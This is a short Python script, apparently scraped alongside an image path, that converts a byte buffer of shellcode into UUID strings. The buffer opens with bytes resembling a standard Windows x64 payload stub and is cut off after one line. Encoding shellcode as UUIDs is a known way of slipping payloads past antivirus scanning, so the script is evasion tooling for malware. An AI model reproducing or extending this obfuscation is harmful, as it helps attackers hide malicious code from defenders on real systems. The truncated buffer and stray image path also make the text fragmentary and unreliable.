 buf = b"""\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52
import uuid
def convertToUUID(shellcode):
    # If shellcode is not in multiples of 16, then add some nullbytes at the end
    if len(shellcode) % 16 != 0:
        print("[-] Shellcode's length not multiplies of 16 bytes")
        print("[-] Adding nullbytes at the end of shellcode, this might break your shellcode.")
        print("\n[*] Modified shellcode length: ", len(shellcode) + (16 - (len(shellcode) % 16)))
        addNullbyte = b"\x00" * (16 - (len(shellcode) % 16))
        shellcode += addNullbyte
    uuids = []
    for i in range(0, len(shellcode), 16):
        uuidString = str(uuid.UUID(bytes_le=shellcode[i:i + 16]))
        uuids.append(uuidString.replace("'", "\""))
    return uuids
u = convertToUUID(buf)
print(str(u).replace("'", "\""))